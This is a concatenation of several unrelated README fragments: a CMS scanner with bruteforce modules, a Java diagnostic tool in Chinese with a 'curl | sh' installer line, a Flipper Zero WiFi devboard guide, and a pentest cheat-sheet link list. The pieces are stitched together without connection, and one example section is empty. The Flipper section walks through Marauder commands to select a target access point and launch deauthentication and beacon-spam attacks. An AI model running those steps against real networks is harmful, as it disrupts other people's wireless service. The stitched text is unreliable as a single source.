## Detection Methods:
CMSeek detects CMS via the following:
- HTTP Headers
- Generator meta tag
- Page source code
- robots.txt
## Supported CMSs:
CMSeeK currently can detect **170+** CMS. Check the list here: [cmss.py](https://github.com/Tuhinshubhra/CMSeeK/blob/master/cmseekdb/cmss.py) file which is present in the `cmseekdb` directory.
All the cmss are stored in the following way:
```
cmsID = {
'name':'Name Of CMS',
'url':'Official URL of the CMS',
'vd':'Version Detection (0 for no, 1 for yes)',
'deeps':'Deep Scan (0 for no 1 for yes)'
}
```
## Scan Result:
All of your scan results are stored in a json file named `cms.json`, you can find the logs inside the `Result\<Target Site>` directory, and as of the bruteforce results they're stored in a txt file under the site's result directory as well.
Here is an example of the json report log:

## Bruteforce Modules:
CMSeek has a modular bruteforce system meaning you can add your custom made bruteforce modules to work with cmseek. A proper documentation for creating modules will be created shortly but in case you already figured out how to (pretty easy once you analyze the pre-made modules) all you need to do is this:
1. Add a comment exactly like this `# <Name Of The CMS> Bruteforce module`. This will help CMSeeK to know the name of the CMS using regex
2. Add another comment `### cmseekbruteforcemodule`, this will help CMSeeK to know it is a module
3. Copy and paste the module in the `brutecms` directory under CMSeeK's directory
4. Open CMSeeK and Rebuild Cache using `R` as the input in the first menu.
5. If everything is done right you'll see something like this (refer to screenshot below) and your module will be listed in bruteforce menu the next time you open CMSeeK.
<p align='center'>
<img alt="Cache Rebuild Screenshot" width="600px" src="https://i.imgur.com/yhdzTYr.png" />
</p>
## Need More Reasons To Use CMSeeK?
If not anything you can always enjoy exiting CMSeeK *(please don't)*, it will bid you goodbye in a random goodbye message in various languages.
Also you can try reading comments in the code those are pretty random and weird!!!
## Screenshots:
<p align="center">
<img alt="Main Menu" src="https://i.imgur.com/Eij6QvX.png" />
<br><em>Main Menu</em><br>
<img alt="Scan Result" src="https://i.imgur.com/u0iyLdB.png" />
<br><em>Scan Result</em><br>
<img alt="WordPress Scan Result" src="https://i.imgur.com/cOtCJLj.png" />
<br><em>WordPress Scan Result</em><br>
</p>
## Guidelines for opening an issue:
Please make sure you have the following info attached when opening a new issue:
- Target
- Exact copy of error or screenshot of error
- Your operating system and python version
**Issues without these informations might not be answered!**
## Disclaimer:
**Usage of CMSeeK for testing or exploiting websites without prior mutual consistency can be considered as an illegal activity. It is the final user's responsibility to obey all applicable local, state and federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by this program.**
## License:
CMSeeK is licensed under [GNU General Public License v3.0](https://github.com/Tuhinshubhra/CMSeeK/blob/master/LICENSE)
## Follow Me @r3dhax0r:
[Twitter](https://twitter.com/r3dhax0r) |
## Arthas

English version goes [here](README_EN.md).
`Arthas` 是Alibaba开源的Java诊断工具,深受开发者喜爱。
当你遇到以下类似问题而束手无策时,`Arthas`可以帮助你解决:
0. 这个类从哪个 jar 包加载的?为什么会报各种类相关的 Exception?
0. 我改的代码为什么没有执行到?难道是我没 commit?分支搞错了?
0. 遇到问题无法在线上 debug,难道只能通过加日志再重新发布吗?
0. 线上遇到某个用户的数据处理有问题,但线上同样无法 debug,线下无法重现!
0. 是否有一个全局视角来查看系统的运行状况?
0. 有什么办法可以监控到JVM的实时运行状态?
`Arthas`采用命令行交互模式,同时提供丰富的 `Tab` 自动补全功能,进一步方便进行问题的定位和诊断。
### 快速开始
#### Linux/Unix/Mac
安装Arthas:
```
curl -L https://alibaba.github.io/arthas/install.sh | sh
```
启动Arthas:
```
./as.sh
```
#### Windows
1. 点击 [这里](http://search.maven.org/classic/#search%7Cga%7C1%7Cg%3A%22com.taobao.arthas%22%20AND%20a%3A%22arthas-packaging%22) 下载最新的Arthas zip包
2. 解压缩zip包.
3. 进入bin目录
4. 执行以下命令 `as.bat $PID`
### 文档
社区正在进行英文版本的翻译工作,如果您有兴趣请在 [这里](https://github.com/alibaba/arthas/issues/51)留言。
* [用户文档](https://alibaba.github.io/arthas/)
* [安装](https://alibaba.github.io/arthas/install-detail.html)
* [快速入门](https://alibaba.github.io/arthas/quick-start.html)
* [进阶使用](https://alibaba.github.io/arthas/advanced-use.html)
* [Questions and answers](https://github.com/alibaba/arthas/labels/question-answered)
* [参与贡献](https://github.com/alibaba/arthas/blob/master/CONTRIBUTING.md)
### 案例展示
#### Dashboard
* https://alibaba.github.io/arthas/dashboard

#### Thread
一目了然的了解系统的状态,哪些线程比较占cpu?他们到底在做什么?
```
$ thread -n 3
"as-command-execute-daemon" Id=29 cpuUsage=75% RUNNABLE
at sun.management.ThreadImpl.dumpThreads0(Native Method)
at sun.management.ThreadImpl.getThreadInfo(ThreadImpl.java:440)
at com.taobao.arthas.core.command.monitor200.ThreadCommand$1.action(ThreadCommand.java:58)
at com.taobao.arthas.core.command.handler.AbstractCommandHandler.execute(AbstractCommandHandler.java:238)
at com.taobao.arthas.core.command.handler.DefaultCommandHandler.handleCommand(DefaultCommandHandler.java:67)
at com.taobao.arthas.core.server.ArthasServer$4.run(ArthasServer.java:276)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1145)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:615)
at java.lang.Thread.run(Thread.java:745)
Number of locked synchronizers = 1
- java.util.concurrent.ThreadPoolExecutor$Worker@6cd0b6f8
"as-session-expire-daemon" Id=25 cpuUsage=24% TIMED_WAITING
at java.lang.Thread.sleep(Native Method)
at com.taobao.arthas.core.server.DefaultSessionManager$2.run(DefaultSessionManager.java:85)
"Reference Handler" Id=2 cpuUsage=0% WAITING on java.lang.ref.Reference$Lock@69ba0f27
at java.lang.Object.wait(Native Method)
- waiting on java.lang.ref.Reference$Lock@69ba0f27
at java.lang.Object.wait(Object.java:503)
at java.lang.ref.Reference$ReferenceHandler.run(Reference.java:133)
```
#### jad
对类进行反编译:
```java
$ jad javax.servlet.Servlet
ClassLoader:
+-java.net.URLClassLoader@6108b2d7
+-sun.misc.Launcher$AppClassLoader@18b4aac2
+-sun.misc.Launcher$ExtClassLoader@1ddf84b8
Location:
/Users/xxx/work/test/lib/servlet-api.jar
/*
* Decompiled with CFR 0_122.
*/
package javax.servlet;
import java.io.IOException;
import javax.servlet.ServletConfig;
import javax.servlet.ServletException;
import javax.servlet.ServletRequest;
import javax.servlet.ServletResponse;
public interface Servlet {
public void init(ServletConfig var1) throws ServletException;
public ServletConfig getServletConfig();
public void service(ServletRequest var1, ServletResponse var2) throws ServletException, IOException;
public String getServletInfo();
public void destroy();
}
```
#### sc
查找JVM中已经加载的类
```
$ sc -d org.springframework.web.context.support.XmlWebApplicationContext
class-info org.springframework.web.context.support.XmlWebApplicationContext
code-source /Users/xxx/work/test/WEB-INF/lib/spring-web-3.2.11.RELEASE.jar
name org.springframework.web.context.support.XmlWebApplicationContext
isInterface false
isAnnotation false
isEnum false
isAnonymousClass false
isArray false
isLocalClass false
isMemberClass false
isPrimitive false
isSynthetic false
simple-name XmlWebApplicationContext
modifier public
annotation
interfaces
super-class +-org.springframework.web.context.support.AbstractRefreshableWebApplicationContext
+-org.springframework.context.support.AbstractRefreshableConfigApplicationContext
+-org.springframework.context.support.AbstractRefreshableApplicationContext
+-org.springframework.context.support.AbstractApplicationContext
+-org.springframework.core.io.DefaultResourceLoader
+-java.lang.Object
class-loader +-org.apache.catalina.loader.ParallelWebappClassLoader
+-java.net.URLClassLoader@6108b2d7
+-sun.misc.Launcher$AppClassLoader@18b4aac2
+-sun.misc.Launcher$ExtClassLoader@1ddf84b8
classLoaderHash 25131501
```
#### stack
查看方法 `test.arthas.TestStack#doGet` 的调用堆栈:
```
$ stack test.arthas.TestStack doGet
Press Ctrl+C to abort.
Affect(class-cnt:1 , method-cnt:1) cost in 286 ms.
ts=2018-09-18 10:11:45;thread_name=http-bio-8080-exec-10;id=d9;is_daemon=true;priority=5;TCCL=org.apache.catalina.loader.ParallelWebappClassLoader@25131501
@test.arthas.TestStack.doGet()
at javax.servlet.http.HttpServlet.service(HttpServlet.java:624)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:303)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:208)
at org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:241)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:208)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:241)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:208)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:220)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:110)
...
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:169)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:103)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:116)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:451)
at org.apache.coyote.http11.AbstractHttp11Processor.process(AbstractHttp11Processor.java:1121)
at org.apache.coyote.AbstractProtocol$AbstractConnectionHandler.process(AbstractProtocol.java:637)
at org.apache.tomcat.util.net.JIoEndpoint$SocketProcessor.run(JIoEndpoint.java:316)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:745)
```
#### Trace
观察方法执行的时候那个子调用比较慢:

#### Watch
观察方法 `test.arthas.TestWatch#doGet` 执行的入参,仅当方法抛出异常时才输出。
```
$ watch test.arthas.TestWatch doGet {params[0], throwExp} -e
Press Ctrl+C to abort.
Affect(class-cnt:1 , method-cnt:1) cost in 65 ms.
ts=2018-09-18 10:26:28;result=@ArrayList[
@RequestFacade[org.apache.catalina.connector.RequestFacade@79f922b2],
@NullPointerException[java.lang.NullPointerException],
]
```
#### Classloader
了解当前系统中有多少类加载器,以及每个加载器加载的类数量,帮助您判断是否有类加载器泄露。
```
$ classloader
name numberOfInstances loadedCountTotal
BootstrapClassLoader 1 3346
com.taobao.arthas.agent.ArthasClassloader 1 1262
java.net.URLClassLoader 2 1033
org.apache.catalina.loader.ParallelWebappClassLoader 1 628
sun.reflect.DelegatingClassLoader 166 166
sun.misc.Launcher$AppClassLoader 1 31
com.alibaba.fastjson.util.ASMClassLoader 6 15
sun.misc.Launcher$ExtClassLoader 1 7
org.jvnet.hk2.internal.DelegatingClassLoader 2 2
sun.reflect.misc.MethodUtil 1 1
```
#### Web Console
* https://alibaba.github.io/arthas/web-console

|
# Official info
The Wifi devboard ships with [Blackmagic firmware](https://github.com/flipperdevices/blackmagic-esp32-s2) installed. The Flipper documentation [is here](https://docs.flipperzero.one/development/hardware/wifi-debugger-module), and Blackmagic is [over here](https://black-magic.org/).
Quick start: Connect to the SSID `blackmagic` using the password `iamwitcher` or plug the wifi devboard in via USB.
[Official schematics](https://docs.flipperzero.one/development/hardware/wifi-debugger-module/schematics) can be found in the Official Flipper docs. A [PDF version](https://github.com/UberGuidoZ/Flipper/blob/main/Wifi_DevBoard/Flipper_Zero_WI-FI_Module_V1_Schematic.PDF) is also available.
# ESP32 Flasher (from Flipper)
You can flash from the Flipper without a computer at all thanks to [Cococode's (aka 0xchocolate) utility](https://github.com/0xchocolate/flipperzero-esp-flasher).<br>
The files you'll need can be [found here](https://github.com/UberGuidoZ/Flipper/tree/main/Wifi_DevBoard/apps_data/esp_flasher) with a [vid walkthrough here](https://youtu.be/Kme-yWL14N8) (thanks TalkingSasquach!)
# ESP32 Wi-Fi Pentest Tool
Check out [Frog's write-up](https://github.com/FroggMaster/ESP32-Wi-Fi-Penetration-Tool) and build for quick and easy flashing! Seriously, it's basically just a double-click now thanks to some error checking and automation. ([You're welcome!](https://github.com/FroggMaster/ESP32-Wi-Fi-Penetration-Tool/compare/v1.0...v1.1)).
# ESP32 WiFi Scanner Module
Another fun project is from [SequoiaSan](https://github.com/SequoiaSan)! Originally designed for an ESP8266, it has been ported to run on the Flipper Wifi Devboard too.<br>
Check out the [Release Info](https://github.com/SequoiaSan/FlipperZero-WiFi-Scanner_Module) and [Install Instructions](https://github.com/SequoiaSan/Guide-How-To-Upload-bin-to-ESP8266-ESP32) direct from the source. (Some pinout info is included there and on my [GPIO page](https://github.com/UberGuidoZ/Flipper/tree/main/GPIO).)
Sequoia has been kind enough to create a [web flasher](https://sequoiasan.github.io/FlipperZero-WiFi-Scanner_Module/) if you want to avoid the Arduino IDE.
# ESP8266 WiFi Deauther Module (not devboard...)
Yet another fun project is from [SequoiaSan](https://github.com/SequoiaSan)! Only working/designed for an ESP8266, but porting it to run on the Flipper Wifi Devboard is a WIP.<br>
Check out the [Release Info](https://github.com/SequoiaSan/FlipperZero-Wifi-ESP8266-Deauther-Module) and [Install Instructions](https://github.com/SequoiaSan/FlipperZero-Wifi-ESP8266-Deauther-Module#how-to) direct from the source. (Some pinout info is included there and on my [GPIO page](https://github.com/UberGuidoZ/Flipper/tree/main/GPIO).)

Sequoia has been kind enough to create a [web flasher](https://sequoiasan.github.io/FlipperZero-Wifi-ESP8266-Deauther-Module/). Once you've gotten things flashed, here's some quick instructions [from Discord](https://discord.com/channels/937479784148115456/978425715525582918/1004397635098120274) for accessing the Web Interface: Connect to the SSID `pwned` with the password of `deauther` then use a browser to go to http://192.168.4.1
# ESP8266 WiFi Deauther v2 (not devboard...)
Another deauther option can be found at [HEX0DAYS repo over here](https://github.com/HEX0DAYS/FlipperZero-PWNDTOOLS)! (Full instructions included.)
# [Marauder](https://github.com/justcallmekoko/ESP32Marauder) install information (easy flash for Windows: [HERE](https://github.com/UberGuidoZ/Flipper/tree/main/Wifi_DevBoard/FZ_Marauder_Flasher))
Direct from the dev WillStunForFood (aka JustCallMeKoko) on Discord - check out [his video walkthrough](https://www.youtube.com/watch?v=_YLTpNo5xa0) too!:
- Plug the WiFi dev board directly into your PC
- Upload the MarauderOTA firmware from source via Arduino IDE
- Use the MarauderOTA firmware to flash the Marauder Flipper bin over WiFi
The first step in the wiki documentation [starts here](https://github.com/justcallmekoko/ESP32Marauder/wiki/flipper-zerowhile).<br>
(Then you should have the necessary links to the follow on documentation to get the firmware installed.)
ESP32-S2 is the correct board if you are installing on the Flipper WiFi Dev Board. <br>
If you are using the Marauder OTA method, you shouldn't have to install any libraries. <br>
The only other thing you should have to install is the boards for the ESP32 in the Arduino IDE and the drivers for the ESP32-S2.
You can connect to Marauder in a handful of ways (make sure qFlipper is CLOSED):<br>
- Through Flipper's USB-C on a computer ([PuTTY](https://www.chiark.greenend.org.uk/~sgtatham/putty/latest.html) is good for Windows, find the COM port with [USB Device Tree View](https://www.uwe-sieber.de/usbtreeview_e.html).)<br>
- If you'd rather go direct to the devboard, plug it in directly and give PuTTY a go like above.<br>
- If you have an Android phone, many have had success with the [Serial USB Terminal](https://play.google.com/store/apps/details?id=de.kai_morich.serial_usb_terminal) app.
Commands `channel`, `scanap`, `sniffbeacon`, `sniffdeauth`, `sniffpmkid`, `stopscan`, `clearap`, `ssid`, `update`
## LED info when using Marauder
Blue is sniffing<br>
Red is attacking
------------------------------------------------------------------------------
## SSID Command
The `ssid` command is to edit the SSID list used for beacon attacks for when when you're running something like `attack -t beacon -l`<br>
You can also use something like `ssid -a -g 4` to randomly generate four SSIDs to the list. (Check it with `list -s` to see them!)<br>
To add an SSID by name, use `ssid -a -n YourSSID` and replace `YourSSID` with the SSID name you would like.<br>
Lastly, to remove an SSID from the list, use `list -s` then `ssid -r #` replacing # with the number from the list command.
There is more to play with regarding ssid commands! From [cococode](https://discord.com/channels/937479784148115456/937489970007003166/1004839175238979625), you can do this:<br>
1. ssid -a -n (name you want to show)<br>
2. list -s<br>
3. select -s (index from list)<br>
4. attack -t beacon -l<br>
5. attack -t rickroll
------------------------------------------------------------------------------
To update the installed FW, you can use the `update -w` option, then follow along from [Step 8 in the install guide](https://github.com/justcallmekoko/ESP32Marauder/wiki/installing-firmware-via-ota).
------------------------------------------------------------------------------
Example Attack Profile ([from Discord](https://discord.com/channels/740930220399525928/967843558520418384/997185157175988264)):
Use command `scanap` stop with `stopscan` when done.
List all found Beacons from previous steps via `list -a`
Note the enumeration of your target Beacon...
Use `select -a x` command to select your target. (x being your target # from previous step)
Execute chosen attack `attack -t deauth`
Use `stopscan` when done.
-----------------------------------------------------------------------------------
Connecting to the devboard with a Mac ([from Discord](https://discord.com/channels/740930220399525928/967843558520418384/998043936977330276))
Open Terminal
Enter ls /dev/tty.*
You will be provided with several USB directories. Select one that has your flippers name in it example: /dev/tty.usbmodemflip_XXXXX3
Add "screen" in the prefix and the baud rate as the suffix to the command after copy pasting.....
screen /dev/tty.usbmodemflip_XXXXX3 115200
Hit reset on the flipper board and you'll see it populate. If it doesn't, simply try the other flipper directory name.
-----------------------------------------------------------------------------------
# Quick steps from Rabid Root...
<br>
# AND a great step by step from E_Surge!

Also from E_Surge: "Flashed esp32marauder directly to the esp32-s2 using the esptool command -- wasn't working until a PC restart and boom. But it took about three hours of different methods, attempts, and finally restarting of devices etc."
`esptool -p PORT -b 460800 --before default_reset --after hard_reset --chip esp32s2 write_flash --flash_mode dio --flash_freq 80m --flash_size 4MB 0x10000 esp32_marauder_v0_9_9_20220628_flipper.bin`
# If serial connection looks scrambled... (thanks Frog!)

Frog also noted that it's wise to reflash the Flipper firmware if such issues are persisting.<br>
Start with the Official firmware, test, then move to a unlocked one if desired.
-----
## Donation Information
Nothing is ever expected for the hoarding of digital files, creations I have made, or the people I may have helped.
## Ordering from Lab401? [USE THIS LINK FOR 5% OFF!](https://lab401.com/r?id=vsmgoc) (Or code `UberGuidoZ` at checkout.)
I've had so many asking for me to add this.<br>
 
**BTC**: `3AWgaL3FxquakP15ZVDxr8q8xVTc5Q75dS`<br>
**BCH**: `17nWCvf2YPMZ3F3H1seX8T149Z9E3BMKXk`<br>
**ETH**: `0x0f0003fCB0bD9355Ad7B124c30b9F3D860D5E191`<br>
**LTC**: `M8Ujk52U27bkm1ksiWUyteL8b3rRQVMke2`<br>
**PayPal**: `[email protected]`
So, here it is. All donations of *any* size are humbly appreciated.<br>
 
Donations will be used for hardware (and maybe caffeine) to further testing!<br>

|
# Awesome Pentest Cheat Sheets [](https://github.com/sindresorhus/awesome)
Collection of cheat sheets useful for pentesting
### Contribution
Your contributions and suggestions are heartily welcome. Please check the [Contributing Guidelines](.github/CONTRIBUTING.md) for more details.
## Security Talks and Videos
* [InfoCon - Hacking Conference Archive](https://infocon.org/cons/)
* [Curated list of Security Talks and Videos](https://github.com/PaulSec/awesome-sec-talks)
## General
* [Docker Cheat Sheet](https://github.com/wsargent/docker-cheat-sheet)
* [Mobile App Pentest Cheat Sheet](https://github.com/tanprathan/MobileApp-Pentest-Cheatsheet)
* [OSX Command Line Cheat Sheet](https://github.com/herrbischoff/awesome-osx-command-line)
* [PowerShell Cheat Sheet](https://pen-testing.sans.org/blog/2016/05/25/sans-powershell-cheat-sheet) - SANS PowerShell Cheat Sheet from SEC560 Course [(PDF version)](docs/PowerShellCheatSheet_v41.pdf)
* [Regexp Security Cheat Sheet](https://github.com/attackercan/regexp-security-cheatsheet)
* [Security Cheat Sheets](https://github.com/jshaw87/Cheatsheets) - A collection of security cheat sheets
* [Unix / Linux Cheat Sheet](http://cheatsheetworld.com/programming/unix-linux-cheat-sheet/)
## Discovery
* [Google Dorks](https://www.exploit-db.com/google-hacking-database) - Google Dorks Hacking Database (Exploit-DB)
* [Shodan](docs/shodan.md) - Shodan is a search engine for finding specific devices, and device types, that exist online
## Exploitation
* [Empire Cheat Sheet](https://github.com/HarmJ0y/CheatSheets/blob/master/Empire.pdf) - [Empire](http://www.powershellempire.com) is a PowerShell and Python post-exploitation framework
* [Exploit Development Cheat Sheet](docs/pentest-exploit-dev-cheatsheet.jpg) - [@ovid](https://twitter.com/ovid)'s exploit development in one picture
* [Java Deserialization Cheat Sheet](https://github.com/GrrrDog/Java-Deserialization-Cheat-Sheet) - A cheat sheet for pentesters about Java Native Binary Deserialization vulnerabilities
* [Local File Inclution (LFI) Cheat Sheet #1](https://highon.coffee/blog/lfi-cheat-sheet/) - Arr0way's LFI Cheat Sheet
* [Local File Inclution (LFI) Cheat Sheet #2](https://www.aptive.co.uk/blog/local-file-inclusion-lfi-testing/) - Aptive's LFI Cheat Sheet
* [Metasploit Unleashed](https://www.offensive-security.com/metasploit-unleashed/) - The ultimate guide to the Metasploit Framework
* [Metasploit Cheat Sheet](https://www.tunnelsup.com/metasploit-cheat-sheet/) - A quick reference guide [(PNG version)](docs/Metasploit-CheatSheet.png)[(PDF version)](docs/Metasploit-CheatSheet.pdf)
* [PowerSploit Cheat Sheet](https://github.com/HarmJ0y/CheatSheets/blob/master/PowerSploit.pdf) - [PowerSploit](https://github.com/PowerShellMafia/PowerSploit) is a powershell post-exploitation framework
* [PowerView 2.0 Tricks](https://gist.github.com/HarmJ0y/3328d954607d71362e3c)
* [PowerView 3.0 Tricks](https://gist.github.com/HarmJ0y/184f9822b195c52dd50c379ed3117993)
* [PHP htaccess Injection Cheat Sheet](https://github.com/sektioneins/pcc/wiki/PHP-htaccess-injection-cheat-sheet) - htaccess Injection Cheat Sheet by PHP Secure Configuration Checker
* [Reverse Shell Cheat Sheet #1](http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet) - Pentestmonkey Reverse Shell Cheat Sheet
* [Reverse Shell Cheat Sheet #2](https://highon.coffee/blog/reverse-shell-cheat-sheet) - Arr0way's Reverse Shell Cheat Sheet
* [SQL Injection Cheat Sheet](https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet) - Netsparker's SQL Injection Cheat Sheet
* [SQLite3 Injection Cheat Sheet](http://atta.cked.me/home/sqlite3injectioncheatsheet)
## Privilege Escalation
### Linux Privilege Escalation
* [Basic Linux Privilege Escalation](https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/) - Linux Privilege Escalation by [@g0tmi1k](https://twitter.com/g0tmi1k)
* [linux-exploit-suggester.sh](https://github.com/mzet-/linux-exploit-suggester) - Linux privilege escalation auditing tool written in bash (updated)
* [Linux_Exploit_Suggester.pl](https://github.com/PenturaLabs/Linux_Exploit_Suggester) - Linux Exploit Suggester written in Perl (last update 3 years ago)
* [Linux_Exploit_Suggester.pl v2](https://github.com/jondonas/linux-exploit-suggester-2) - Next-generation exploit suggester based on Linux_Exploit_Suggester (updated)
* [Linux Soft Exploit Suggester](https://github.com/belane/linux-soft-exploit-suggester) - linux-soft-exploit-suggester finds exploits for all vulnerable software in a system helping with the privilege escalation. It focuses on software packages instead of Kernel vulnerabilities
* [checksec.sh](https://github.com/slimm609/checksec.sh) - bash script to check the properties of executables (like PIE, RELRO, PaX, Canaries, ASLR, Fortify Source)
* [linuxprivchecker.py](http://www.securitysift.com/download/linuxprivchecker.py) - This script is intended to be executed locally on a Linux box to enumerate basic system info and search for common privilege escalation vectors such as world writable files, misconfigurations, clear-text passwords and applicable exploits (@SecuritySift)
* [LinEnum](https://github.com/rebootuser/LinEnum) - This tool is great at running through a heap of things you should check on a Linux system in the post exploit process. This include file permissions, cron jobs if visible, weak credentials etc.(@Rebootuser)
### Windows Privilege Escalation
* [PowerUp](https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc) - Excellent powershell script for checking of common Windows privilege escalation vectors. Written by [harmj0y](https://twitter.com/harmj0y) [(direct link)](https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1)
* [PowerUp Cheat Sheet](https://github.com/HarmJ0y/CheatSheets/blob/master/PowerUp.pdf)
* [Windows Exploit Suggester](https://github.com/GDSSecurity/Windows-Exploit-Suggester) - Tool for detection of missing security patches on the windows operating system and mapping with the public available exploits
* [Sherlock](https://github.com/rasta-mouse/Sherlock) - PowerShell script to quickly find missing software patches for local privilege escalation vulnerabilities
* [Precompiled Windows Exploits](https://github.com/abatchy17/WindowsExploits) - Collection of precompiled Windows exploits
* [Metasploit Modules](https://github.com/rapid7/metasploit-framework)
* post/multi/recon/local_exploit_suggester - suggests local meterpreter exploits that can be used
* post/windows/gather/enum_patches - helps to identify any missing patches
## Tools
* [Nmap Cheat Sheet](docs/nmap.md)
* [SQLmap Cheat Sheet](docs/sqlmap-cheatsheet-1.0-SDB.pdf)
* [SQLmap Tamper Scripts](https://forum.bugcrowd.com/t/sqlmap-tamper-scripts-sql-injection-and-waf-bypass/423) - SQLmal Tamper Scripts General/MSSQL/MySQL
* [VIM Cheatsheet](https://i.imgur.com/YLInLlY.png)
* [Wireshark Display Filters](docs/Wireshark_Display_Filters.pdf) - Filters for the best sniffing tool
# Tools Online
